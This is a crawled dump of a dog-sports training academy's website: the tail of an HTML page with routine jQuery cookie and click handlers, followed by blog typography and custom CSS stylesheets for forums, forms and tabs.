	<p id="connect"><span>Connect with us!</span> <a target="_blank" href="https://www.facebook.com/FenziDogSportsAcademy"> <img style="margin-left: 15px;" src="/images/footer-fb-icon.png" alt="facebook-icon" /> </a> <a  target="_blank" href="/help-page#connect-with-us"> <img src="/images/footer-email-icon.png" alt="email-icon" /> </a> <a  target="_blank" href="https://www.instagram.com/fenzidogsportsacademy/"> <img src="/images/footer-insta-icon.png" alt="instagram-icon" /> </a></p></div>
		</div>
	

</div>
</div>
</div>
</div>
<script>
jQuery(document).ready(function($){
	$('ul.nav.menu.none').removeClass('nav');



});
</script>
<script>
function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
jQuery(document).ready(function($){
	
    var gcookie = getCookie('ppkcookie');

    //setTimeout(versionLoad, 1000);

function versionLoad() {
    
    if(gcookie)
    {
    //var mvp = document.getElementById('myViewport');
    //mvp.setAttribute('content',gcookie);
    }

}
    //else
    //{
    //    alert("Set Cookie");
	//setCookie('ppkcookie',mvp.getAttribute('content'));
    //}
	
	
	jQuery( ".mobileswitch" ).click(function() {
	 //var mvp = document.getElementById('myViewport');
        //mvp.setAttribute('content','width=1024');
        //setCookie('ppkcookie','width=1024');
	});
	/*
	jQuery( ".mobileswitch1" ).click(function() {
	 var mvp = document.getElementById('myViewport');
	 if(mvp.getAttribute('content')=="width=1024, initial-scale=1")
	 {
        //mvp.setAttribute('content','width=device-width, initial-scale=1');
        //setCookie('ppkcookie','width=device-width, initial-scale=1');
	 }
	 else
	 {
        //mvp.setAttribute('content','width=1024, initial-scale=1');
        //setCookie('ppkcookie','width=1024, initial-scale=1');
	 }
	});
	*/
	
	
	 });
</script>


<script>
   	jQuery(document).ready(function($){
  		                    	});
  </script>
    
    <script>
    jQuery(document).ready(function($){
    $('.other-free-stuff').click(function() {
    window.location = url;
});
    $('.pet-professionals-presentations').click(function() {
      window.location = url;
     });
    $('.pet-dog-presentations').click(function(){
      window.location = url;
    });
    
    });
</script>
  


  


<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<script src="/templates/fdsa/js/custom.js?2026-01-26-11:14:31" type="text/javascript"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/components/com_easyblog/themes/wireframe/styles/typography.css?761838054c869a9296b922583ecf2342
body_size: 1344
content:
/**
* @package      EasyBlog
* @copyright    Copyright (C) 2010 - 2018 Stack Ideas Sdn Bhd. All rights reserved.
* @license      Proprietary Use License http://stackideas.com/licensing.html
**/
/* #1053 Typography on components level*/
/*html tags*/
#eb.eb-component,
#eb .eb-post,
#eb .eb-entry {
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 13px;
	line-height: 1.4;
}
#eb .eb-post h1,
#eb .eb-entry h1,
#eb .eb-post h2,
#eb .eb-entry h2,
#eb .eb-post h3,
#eb .eb-entry h3,
#eb .eb-post h4,
#eb .eb-entry h4,
#eb .eb-post h5,
#eb .eb-entry h5,
#eb .eb-post h6,
#eb .eb-entry h6 {
	font-weight: bold;
	line-height: 1.2;
}
#eb .eb-post h1,
#eb .eb-entry h1 {
	font-size: 36px;
}
#eb .eb-post h2,
#eb .eb-entry h2 {
	font-size: 18px;
}
#eb .eb-post h3,
#eb .eb-entry h3 {
	font-size: 16px;
}
#eb .eb-post h4,
#eb .eb-entry h4 {
	font-size: 14px;
}
#eb .eb-post h5,
#eb .eb-entry h5 {
	font-size: 13px;
}
#eb .eb-post h6,
#eb .eb-entry h6 {
	font-size: 12px;
}
#eb .eb-post p,
#eb .eb-entry p {
	font-size: 13px;
}
#eb .eb-post ol,
#eb .eb-entry ol,
#eb .eb-post ul,
#eb .eb-entry ul {
	font-size: 13px;
}

/*Generic elements*/
#eb .alert {
	padding: 15px;
	margin-bottom: 18px;
	border: 1px solid transparent;
	border-radius: 4px;
}
#eb .alert-success {
	background-color: #e4facd;
	border-color: #e2f8b6;
	color: #729251;
}
#eb .alert-info {
	background-color: #e0f6ff;
	border-color: #bcf7ff;
	color: #5e99a2;
}
#eb .alert-warning {
	background-color: #fffcd8;
	border-color: #ffefbf;
	color: #ce973b;
}
#eb .alert-danger,
#eb .alert-error {
	background-color: #ffe3d8;
	border-color: #ffc6bf;
	color: #f2765b;
}


/*blockquote*/
#eb blockquote.eb-quote {
	color: #555 !important;
	padding: 10px 20px !important;
	margin: 0 0 20px !important;
	border-left: 5px solid #eeeeee !important;
	vertical-align: unset !important;
	border-radius: 0 !important;
}
#eb blockquote.eb-quote.style-minimallight {
	border-left: 1px solid #ddd !important;
}
#eb blockquote.eb-quote.style-minimalbox {
	border-top: 1px solid #ddd !important;
	border-bottom: 1px solid #ddd !important;
	border-right: 1px solid #ddd !important;
}

/*buttons*/
body.com-easyblog #eb.eb-component .btn-default {
	color: #333 !important;
	background-color: #fff !important;
	border-color: #ccc !important;
}
body.com-easyblog #eb.eb-component .btn-default:hover,
body.com-easyblog #eb.eb-component .btn-default:focus,
body.com-easyblog #eb.eb-component .btn-default:active,
body.com-easyblog #eb.eb-component .btn-default.active, 
body.com-easyblog #eb.eb-component .open .dropdown-toggle_ .btn-default {
	color: #333 !important;
	background-color: #ebebeb !important;
	border-color: #adadad !important;
}

body.com-easyblog #eb.eb-component .btn-primary {
	color: #fff !important;
	background-color: #4a90e2 !important;
	border-color: #3483de !important;
}
body.com-easyblog #eb.eb-component .btn-primary:hover,
body.com-easyblog #eb.eb-component .btn-primary:focus,
body.com-easyblog #eb.eb-component .btn-primary:active,
body.com-easyblog #eb.eb-component .btn-primary.active,
body.com-easyblog #eb.eb-component .open .dropdown-toggle_ .btn-primary {
	color: #fff !important;
	background-color: #277adc !important;
	border-color: #1d65b8 !important;
}

body.com-easyblog #eb.eb-component .btn-warning {
	color: #fff !important;
	background-color: #f0ad4e !important;
	border-color: #eea236 !important;
}
body.com-easyblog #eb.eb-component .btn-warning:hover,
body.com-easyblog #eb.eb-component .btn-warning:focus,
body.com-easyblog #eb.eb-component .btn-warning:active,
body.com-easyblog #eb.eb-component .btn-warning.active,
body.com-easyblog #eb.eb-component .open .dropdown-toggle_ .btn-warning {
	color: #fff !important;
	background-color: #ed9c28 !important;
	border-color: #d58512 !important;
}

body.com-easyblog #eb.eb-component .btn-info {
	color: #fff !important;
	background-color: #5bc0de !important;
	border-color: #46b8da !important;
}
body.com-easyblog #eb.eb-component .btn-info:hover,
body.com-easyblog #eb.eb-component .btn-info:focus,
body.com-easyblog #eb.eb-component .btn-info:active,
body.com-easyblog #eb.eb-component .btn-info.active,
body.com-easyblog #eb.eb-component .open .dropdown-toggle_ .btn-info {
	color: #fff !important;
	background-color: #39b3d7 !important;
	border-color: #269abc !important;
}

body.com-easyblog #eb.eb-component .btn-danger {
	color: #fff !important;
	background-color: #d9534f !important;
	border-color: #d43f3a !important;
}
body.com-easyblog #eb.eb-component .btn-danger:hover,
body.com-easyblog #eb.eb-component .btn-danger:focus,
body.com-easyblog #eb.eb-component .btn-danger:active,
body.com-easyblog #eb.eb-component .btn-danger.active,
body.com-easyblog #eb.eb-component .open .dropdown-toggle_ .btn-danger {
	color: #fff !important;
	background-color: #d2322d !important;
	border-color: #ac2925 !important;
}


/*table*/
#eb .table > thead > tr > th,
#eb .table > thead > tr > td,
#eb .table > tbody > tr > th,
#eb .table > tbody > tr > td,
#eb .table > tfoot > tr > th,
#eb .table > tfoot > tr > td {
	padding: 8px;
	line-height: 1.428571429;
	border-top: 1px solid #ddd;
}
#eb .table > thead > tr > th {
	vertical-align: bottom;
	border-bottom: 2px solid #ddd;
}
#eb .table > caption + thead > tr:first-child > th,
#eb .table > caption + thead > tr:first-child > td,
#eb .table > colgroup + thead > tr:first-child > th,
#eb .table > colgroup + thead > tr:first-child > td,
#eb .table > thead:first-child > tr:first-child > th,
#eb .table > thead:first-child > tr:first-child > td {
	border-top: 0;
}
#eb .table > tbody + tbody {
	border-top: 2px solid #ddd;
}
#eb .table .table {
	background-color: #fff;
}
#eb .table-condensed > thead > tr > th,
#eb .table-condensed > thead > tr > td,
#eb .table-condensed > tbody > tr > th,
#eb .table-condensed > tbody > tr > td,
#eb .table-condensed > tfoot > tr > th,
#eb .table-condensed > tfoot > tr > td {
	padding: 5px;
}
#eb .table-bordered {
	border: 1px solid #ddd;
}
#eb .table-bordered > thead > tr > th,
#eb .table-bordered > thead > tr > td,
#eb .table-bordered > tbody > tr > th,
#eb .table-bordered > tbody > tr > td,
#eb .table-bordered > tfoot > tr > th,
#eb .table-bordered > tfoot > tr > td {
	border: 1px solid #ddd;
}
#eb .table-bordered > thead > tr > th,
#eb .table-bordered > thead > tr > td {
	border-bottom-width: 2px;
}
#eb .table-striped > tbody > tr:nth-child(odd) > td,
#eb .table-striped > tbody > tr:nth-child(odd) > th {
	background-color: #f9f9f9;
}
#eb .table-hover > tbody > tr:hover > td,
#eb .table-hover > tbody > tr:hover > th {
	background-color: #f5f5f5;
}

--- FILE ---
content_type: text/css
request_url: https://www.fenzidogsportsacademy.com/templates/fdsa/css/custom.css?2026-01-26-11:14:31
body_size: 5007
content:
/* custom css changes go here */
#userForm {
    background: white;
    border-radius: 10px;
    padding: 25px;
    /*  border-bottom: 10px solid #00A79D; */
      /*margin-left: 230px;*/
}
#userForm h2{
  display: none;
}
a.fdsa-button-link { border-radius: 5px; 
    background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1)));
    background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 );
    color: white !important;
    padding: 10px 15px;  text-decoration: none; margin: 10px 0 0; display: inline-block}
.page-header{
  /*margin-left: 230px;*/
  display: none;
}

.scholar-content{
 /*margin-left: 230px;*/
      background: white;
    border-radius: 10px;
    padding: 25px;
    /*  border-bottom: 10px solid #00A79D; */
}

 .scholar-content strong {
    font-weight: 700;
    color: #00A79D;
}

.col-sm-12.col-lg-12{
  background: none;
/* border-bottom: none !important; */
}

.form-title{
      padding-bottom: 0px;
      font-weight: 400 !important;
      margin: 40px 0 10px;
  	  color: #00A79D;
      font-size: 42px !important;
   }


.formControlLabel{
  padding-top: 21px;
   font-family: sans-serif;
}


.labletitle{
  font-weight: bold;
}

#labelt{
     font-weight: 100;

}


#component28, #component29, #component30, #component32{
  visibility: hidden;
}

textarea#AnythingtoAdd {
  float:right;
}

#agree{
  margin-top: -58px;
    margin-left: 18px;

}
#agreebox{
      margin-top: 30px;
}

#captchaTxt33{
  position: absolute;
  margin-top: 3px;
      margin-left: 121px;
}
.class .col-md-3 a{
      margin-top: 48px;
    margin-right: 0px;
}
.header.container-fluid span.dropdown .caret {
    border-top: 5px dashed;
    border-top: 5px solid\9;
    border-right: 5px solid transparent;
    border-left: 5px solid transparent;
}
.header.container-fluid span.dropdown {
    margin-left: 5px;
}

 .content{
  /*background: none !important;*/
}
button#Submit {
     padding: 13px 30px;
      font-size: 20px;
}

.form-group.rsform-block.rsform-block-accept {
    display: flex;
    align-items: start;
}


#labelt.form-group.rsform-block.rsform-block-payingfullprice{
  width: 975px
}

.col-sm-6.formControls {
order:2;
}

/* media */


.myprofile h1.pull-left {
       width: 100%;
      font-size: 20px !important;
      line-height: 23px !important;
}

.pro h1.pull-left {
       width: 100%;
      font-size: 20px !important;
      line-height: 23px !important;
}

.myprofile #kunena.layout h1 {
    font-size: 20px;
    line-height: 23px;
}

/*h2.pull-right {
    position: absolute;
    margin-left: 985px;
    float: right !important;
    margin-top: 5px !important;
}*/

.pro h2.pull-right {
     position: absolute;
    margin-left: 985px;
    float: right !important;
    margin-top: 5px !important;
}

.myprofile .list-unstyled.col-md-3 , .admin {
  font-size: 17px;
}

.myprofile .admin{
  font-weight: 500;
}
.myprofile .label-warning{
 background-color: #bf7308;
}

.myprofile .label.label-warning {
  font-size: 12px;
}


a.btn.hasTooltip {
  text-decoration-line: underline;
  color: #fff;
}

span.glyphicon.glyphicon-edit {
  color: #fff;
  padding-right: 5px;
}

.tabs{
  padding-left: 200px;
}

.myprofile .nav{
  padding-left: 45px !important;
}

@media (min-width: 851px) and (max-width: 1200px){
 .myprofile h2.pull-right {
     position: absolute;
    margin-left: 790px;
    float: right !important;
    margin-top: 5px !important;
}

  .pro h2.pull-right {
     position: absolute;
    margin-left: 790px;
    float: right !important;
    margin-top: 5px !important;
}

}

@media (max-width: 580px){
	
	#info p { margin: 0 0 15px 0; padding: 0; } 
	
 .myprofile h2.pull-right {
     position: absolute;
    margin-left: 450px;
    float: right !important;
    margin-top: 5px !important;
}
    .pro h2.pull-right {
     position: absolute;
    margin-left: 450px;
    float: right !important;
    margin-top: 5px !important;
}
.btn-container {
  float:none !important;
  padding: 0 0 20px 0 !important;
}

}

@media (max-width: 980px){
 .myprofile h2.pull-right {
     position: absolute;
    margin-left: 620px;
    float: right !important;
    margin-top: 5px !important;
}
    .pro h2.pull-right {
     position: absolute;
    margin-left: 620px;
    float: right !important;
    margin-top: 5px !important;
}
}

div[itemprop="articleBody"] iframe {
  width: 100%;
  border: none !important;
}

/* getting started page */
h2.sub-title {
  display:inline-block;
}

.btn-container {
    float:right;
    padding-top:20px;
  margin-bottom: 0px;
}

.show-all {
  background:#8f54bc;
  border-radius:10px;
  text-align:center;
  padding:7px 18px;
  border:0;
  display:inline-block;
}

.show-all:hover {
background: #613284;
text-decoration: none;
}

.show-all a {
  color:#fff;
  font-size:16px;
  font-weight:600;
}

.show-all a:hover {
  text-decoration: none;
}

.myprofile .pagination {
  display: none;
}

/* MJ*/

.content{
  border-radius: 18px;
}
#kunena.layout{
  padding: 10px 0px;
}
#kunena.layout nav.navbar-default{
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;

}
.breadcrumb li {
  font-size: 16px;
}
.breadcrumb .glyphicon-home{
  display: none;
}
.breadcrumb li a{
text-decoration: underline;
}

#kunena.layout form#jumpto{
      margin-top: 10px;
}
#kunena.layout .kfrontend h1 a{
  color: #fff;
}
#kunena.layout .kfrontend {
    padding: 6px 0;
}
#kunena.layout h1 small{
  float: right;
  line-height: 21px;
}
#kunena.layout .kfrontend .table td{
  border-top: none;
}
#kunena.layout .badger-left.badger-info.message-published{
  border: none;
  box-shadow: none;
  clear: both;
}
#kunena.layout .space{
  margin: 30px;
}
#kunena.layout h3 a{
  font-weight: 600;
  text-decoration: underline;
}
#kunena.layout h3 small{
  padding: 0 37px;
  float: right;
}
#kunena.layout .profilebox a.kwho-user, #kunena.layout .profilebox a.kwho-moderator {
  text-decoration: underline;
      color: #1AA1E2;
  font-size: 18px;
}
.kmessagepadding .glyphicon-random, .kmessagepadding .glyphicon-pencil, .kmessagepadding .glyphicon-share-alt {
  padding-right: 8px;
  color: #fff;
}
#topic-actions .btn-group{
  padding-right: 10px;
}
#kunena.layout .kfrontend .table td h3 a{
  text-decoration: underline;
}
#kunena.layout .navbar-default{
  background-color: transparent;
}
.alert{
  margin-top: 8px;
}
#kunena.layout .kunena-topic-item h1{
  border-radius: 21px;
  font-size: 21px;
}
#kunena.layout .profilebox .img-rounded{
  padding: 11px 0;
  border: none;
}
#kunena.layout .profilebox li{
  margin-top: 10px;
}
#kunena.layout .badger-left.badger-info .mykmsg-header, #kunena.layout .badger-left.badger-info .mykmsg-header a {
  background-color: #251F20;
  color: #fff;
  border-radius: 23px;
  font-style: normal;
    font-size: 18px;
}
#kunena.layout .profilebox .topic-starter{
  border: none;
  color: #000;
    font-size: 13px;
    padding-top: 15px;
}
#kunena.layout .kmessagepadding .btn-primary, #kunena.layout .kmessagepadding .btn-default, #kunena.layout #kpost-attachments .btn-default{
  background-color: #8E57BA;
    border-color: #8E57BA;
      color: #fff;
}
#kunena.layout .kmessagepadding .btn-primary .caret, #kunena.layout .kmessagepadding .btn-default .caret{
  color: #ffffff;
}
#kunena.layout h1 .glyphicon-file:before{
      content: "TOPIC: ";
}
#kunena.layout h1 span.glyphicon-file{
  font-family: 'Lato', sans-serif;
  font-size: 21px;
  font-weight: 700;
}
#kunena.layout #postform .controls{
  display: inline;
}
#kunena.layout #kpost-attachments .controls{
  display: contents;
}
#kunena.layout #modified_reason{
  margin-top: -25px;
}
#kunena.layout #postform #kpost-subscribe .controls{
 display: inline-block;
}
#kunena.layout #kpost-subscribe {
  padding-top: 20px;
}

body.mywebinar .content .content, body.scholarships .content{
  background: none !important;
  border-bottom: none;
}
body.scholarships .formControlLabel{
  width: 100% !important;
}
body.scholarships .form-group .desc{
  color: #B0B0B0;
  font-size: 16px;
    line-height: 19px;
}
body.scholarships .form-group .labels{
  padding-right: 0px;
}
body.scholarships .form-group .accept-label{
  padding-left: 0px;
}
body.scholarships h2.sub-title{
  font-size: 35px;
  margin-bottom: 0px;
}
/* sidebar css*/
.inner-menu{
  padding: 5px 0 0;
}
.inner-menu li{
  padding: 10px 19px 0px 21px;
  border-bottom: none;
}
.inner-menu li a:hover{
  text-decoration: none;
  color: #177DAF;
}
.inner-menu li:hover{
  background-color: #D8EEF8;
  text-decoration: none;
  color: #177DAF;
}
.inner-menu li a:active, .inner-menu li a:focus{
  font-weight: bold;
  text-decoration: none;
}
.inner-menu li:after {
    content: ""; /* This is necessary for the pseudo element to work. */ 
    display: block; /* This will put the pseudo element on its own line. */
    margin: 0 auto; /* This will center the border. */
    padding-top: 10px; /* This creates some space between the element and the border. */
    border-bottom: 1px solid #E5E5E5 /* This creates the border. Replace black with whatever color you want. */
}
.inner-menu li:last-child:after
{
  content: ""; /* This is necessary for the pseudo element to work. */ 
    display: block; /* This will put the pseudo element on its own line. */
    margin: 0 auto; /* This will center the border. */
    padding-top: 10px; /* This creates some space between the element and the border. */
    border-bottom: none /* This creates the border. Replace black with whatever color you want. */
}
#connect a{
  color: #fff;
}
h2.sub-title small{
  color: #00A79D;
}
h2.prerequisites{
  margin: 40px 0 10px 0;
  line-height: 37px;
}
body.buy-webinar .register-head p{
  border-bottom: 1px solid #E5E5E5;
  padding-bottom: 2px;
  padding-top: 2px;
  position: relative;
  padding-left: 25px;
}
body.buy-webinar .register-head p:last-child { border-bottom: none;  }
body.buy-webinar .register-head img{
  margin-right: 10px;
  margin-bottom: 2px;
  margin-left: -27px!important;
  /*position: absolute;*/
  left: 25px;
  top: 5px;
}
@media (max-width: 990px){
#kunena.layout .message .message-published{
  padding: 0;
}
}
@media (max-width: 414px){
  #kunena.layout .breadcrumb{
    padding: 5px 10px;
  }
}
.btn.dropdown-toggle { color: black; }
body .akeeba-bootstrap button.btn, body .akeeba-bootstrap input[type="submit"].btn,
body .akeeba-bootstrap button.btn:hover, body .akeeba-bootstrap input[type="submit"].btn:hover
{ text-decoration: none; font-size: 18px;
    padding: 10px 20px;
    border: none;
    border-radius: 5px;
    background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1)));
    background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 );
    color: white; }
.inner-btn1{
       padding: 0px 24px 2px 24px;
}
h3.ssppp { font-size: 1.7em; }

.card-popup{
  background: rgba(0,0,0,.6);
}
.card-popup .stripe_logo{overflow:hidden;}
.card-popup .stripe_logo img{
  	width: 80px;
    height: 80px;
    left: 33%;
    border: 2px solid #A3A3A3;
}
.card-popup .sr-root{
  	border-radius: 8px;
  	box-shadow: none;
}
.card-popup #payment-form #submit{
  	margin-top: 12px;
  	border-radius: 4px;
    background-color: #3ea8e5;
    background-image: linear-gradient(-180deg,#44b1e8,#3098de);
    box-shadow: 0 1px 0 0 rgba(46,86,153,.15), inset 0 1px 0 0 rgba(46,86,153,.1), inset 0 -1px 0 0 rgba(46,86,153,.4);
}
.card-popup #payment-form #submit span#button-text {
    vertical-align: middle;
    display: inline-block;
    top: -6px;
    position: relative;
}
div#card-div span.close_stripe1{
  	top: 3px;
}
/*Jun 01 JN custom*/
.mbottom20{
margin-bottom:40px;
}


#jwts_tab1 ul.jwts_tabbernav li a {
    padding: 4px 10px 6px 10px;
}

#jwts_tab1 ul.jwts_tabbernav li.jwts_tabberactive a {
    background: #00a79d;
    color: #fff;
     border-bottom: 1px solid #00a79d;
    border: 1px solid #00a79d;
}
#jwts_tab1 ul.jwts_tabbernav li a {
    border: 1px solid #00a79d;
    background: #fff;
    color: #00a79d;
    border-bottom: 1px solid #00a79d;
}

#jwts_tab1 ul.jwts_tabbernav li a {
    display: inline-block;
      margin-bottom: 2px !important;
}

/* custom css added Oct 6 2020 */

#jwts_tab1 ul.jwts_tabbernav li a {
    padding: 11px;
}

#jwts_tab1 ul.jwts_tabbernav li a {
    border: 1px solid #7b48a2;
    background: #fff;
    color: #6d408f;
    border-bottom: 1px solid #714395;
}

#jwts_tab1 ul.jwts_tabbernav li.jwts_tabberactive a {
    background: #00a79d;
    color: #fff;
    border-bottom: 1px solid #6f4192;
    border: 1px solid #704294;
    background: -moz-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(143,84,188,1)), color-stop(100%, rgba(101,60,133,1)));
    background: -webkit-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -o-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: -ms-linear-gradient(90deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    background: linear-gradient(0deg, rgba(101,60,133,1) 0%, rgba(143,84,188,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8F54BC', endColorstr='#653C85',GradientType=0 );
    color: white;
}

@media (max-width: 768px) {
  ul.jwts_tabbernav li a {
    display: block!important;
    text-align: center;
  }
}

ul.jwts_tabbernav li a {
  font-weight: bold;
}

.white-row-1, .white-row-2 {
    background: white;
    border-radius: 10px;
    padding: 15px;
    display: flex;
    align-content: space-between;
    margin-bottom: 19px;
    border-bottom: 1px solid #bbbbbb;
    box-shadow: 0 1px 5px 0 rgba(0,0,0,.1);
}

.jwts_tabberlive .jwts_tabbertab {
  padding: 15px;
}

#contact_us h2 {
        color: #00A79D;
    font-size: 48px;
    text-align: center;
}

#contact_us #userForm {
    padding: 0;
}

#contact_us .formControlLabel {
    padding-top: 0;
}

#contact_us input {
        width: 100%;
    height: 29px;
    margin-bottom: 0;
    padding: 3px;
}

#contact_us textarea {
        width: 100%;
        margin-bottom: 0;
}

#contact_us .rsform-block-security .formControlLabel,
#contact_us .rsform-block-submit .formControlLabel {
    display: none;
}

.contact-us-page .contactcontact-us-page h3 {
  display: none;
}

.contact-us-page .contactcontact-us-page .contact-form .well {
      padding: 0;
    border: none;
    background: none;
    box-shadow: none;
}

.contact-us-page .contactcontact-us-page .contact-form .controls {
    display: block;
}

.contact-us-page .contactcontact-us-page .contact-form input {
  display: block;
    width: 100%;
    
    padding: 6px 12px;
    font-size: 16px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

.contact-us-page .contactcontact-us-page .contact-form input[type=checkbox] {
  width: auto;
} 

.contact-us-page .contactcontact-us-page .contact-form textarea {
  display: block;
    width: 100%;
    
    padding: 6px 12px;
    font-size: 16px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}

.contact-us-page .contactcontact-us-page .contact-form .btn-primary {

    color: white !important;
    text-decoration: none;

    border-width: initial;
    border-style: none;
    border-color: initial;
    border-image: initial;
    border-radius: 5px;
    background: linear-gradient(0deg, rgb(101, 60, 133) 0%, rgb(143, 84, 188) 100%);
  font-size: 20px;
    padding: 13px 30px;
  margin-top: 25px;
}


@media (min-width: 768px) and (max-width: 1280px) {
  .banner-bg {
    padding-top: 45px;
  }
}



/*** CSS by Hasan ***/
.panel.fenzi-subs-tabs .panel-heading{
    padding: 5px 5px 0 5px;
    background-color: #00A79D;
}
.panel.fenzi-subs-tabs .nav-tabs{
	border-bottom: none;
        margin-bottom: 0;
}
.panel.fenzi-subs-tabs .nav-justified{
	margin-bottom: -1px;
}

/*** PANEL DEFAULT ***/
.fenzi-subs-tabs.panel-default .nav-tabs > li > a,
.fenzi-subs-tabs.panel-default .nav-tabs > li > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > li > a:focus {
    color: #fff;
    text-decoration: none;
}
.fenzi-subs-tabs.panel-default .nav-tabs > .open > a,
.fenzi-subs-tabs.panel-default .nav-tabs > .open > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > .open > a:focus,
.fenzi-subs-tabs.panel-default .nav-tabs > li > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > li > a:focus {
    color: #777;
	background-color: #ddd;
	border-color: transparent;
}
.fenzi-subs-tabs.panel-default .nav-tabs > li.active > a,
.fenzi-subs-tabs.panel-default .nav-tabs > li.active > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > li.active > a:focus {
	color: #555;
	background-color: #fff;
	border-color: #ddd;
	border-bottom-color: transparent;
}
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu {
    background-color: #f5f5f5;
    border-color: #ddd;
}
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a {
    color: #777;   
}
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a:focus {
    background-color: #ddd;
}
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a,
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a:hover,
.fenzi-subs-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #555;
}
/*** End of Hasan CSS ***/


/* new styles added on Wed Mar 31 2021 */

.uk-grid-stack .uk-first-column {
  margin-top: 12px!important;
  background: white;
    border-radius: 12px;
}

.uk-scope .uk-h3, 
.uk-scope h3 {
      margin-top: 0;
    font-size: 18px;
    line-height: 24px;
    font-weight: 300;
    text-transform: none;
    color: #444;
}

.uk-scope .uk-h3 a, 
.uk-scope h3 a {
  font-weight: bold;
}




#collapseFDSA {
  margin-top: 62px;
}

.home #collapseFDSA {
  margin-top: 0;
}

#collapseFDSA .well {
  margin-bottom: 0;
  border: none;
  border-radius: 0;
  background-color: #4fa89d;
      position: relative;
    z-index: 9;
}

.collapseFDSAopen .inner-banner {
  margin-top: 0;
}

#roksearch_search_str {
  	width: 100%;
    border: 2px solid #0092d0;
    border-radius: 20px;
    height: 43px;
      padding-left: 15px;
    font-size: 16px;
  padding-left: 15px;
    font-size: 16px;
}

@media (max-width: 1200px) {
  #roksearch_results,
  #roksearch_results .container-scroller,
  #roksearch_results .container-scroller .page {
  width: auto!important;
  background: #fff;
}
}

@media (min-width: 768px) {
  #roksearch_results,
  #roksearch_results .container-scroller,
  #roksearch_results .container-scroller .page {
  width: 720px!important;
  background: #fff;
}
}

@media (min-width: 992px) {
  #roksearch_results,
  #roksearch_results .container-scroller,
  #roksearch_results .container-scroller .page {
  width: 940px!important;
  background: #fff;
}
}

@media (min-width: 1200px) {
#roksearch_results,
  #roksearch_results .container-scroller,
  #roksearch_results .container-scroller .page {
  width: 1140px!important;
  background: #fff;
}
}

#roksearch_results {
